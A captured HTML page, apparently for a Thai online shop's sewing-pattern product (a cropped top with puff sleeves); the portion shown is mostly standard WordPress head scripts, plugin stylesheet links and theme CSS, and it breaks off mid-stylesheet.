

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7/
body_size: 44281
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 723160' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul 